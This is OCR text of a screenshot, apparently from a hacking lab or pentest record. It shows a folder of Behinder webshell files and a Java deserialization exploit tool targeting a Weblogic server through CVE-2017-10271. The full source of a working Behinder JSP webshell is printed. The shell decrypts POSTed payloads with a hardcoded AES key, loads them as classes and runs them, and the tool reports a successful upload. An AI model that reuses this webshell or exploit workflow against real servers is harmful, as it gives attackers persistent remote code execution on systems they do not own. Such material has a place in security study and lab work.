 此电脑 › Others (D:) › ProgramOthers › Security › 冰蝎3 › server
在 serve
$RECYCLE.BIN
BaiduNetdiskD
perry
Program Files
Program Files
ProgramOther
jdk
名称 修改日期 类型 大小
shell.asp 2020/8/19 2:18 ASP 文件 1 KB
shell.aspx 2020/8/19 2:20 ASPX 源文件 1 KB
shell.jsp 2020/8/19 2:22 Java Server Pag... 1 KB
shell.jspx.jsp 2020/8/17 3:45 Java Server Pag... 1 KB
shell.php 2021/4/8 21:16 PHP 源文件 1 KB
shell_java9.jsp 2021/4/14 10:53 Java Server Pag... 1 KB
5 个项
Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址: http://192.168.111.80:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径: test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥
为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpe
c(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader(
).readLine()))).newInstance().equals(pageContext);}%>
上传结果
上传完成!
确定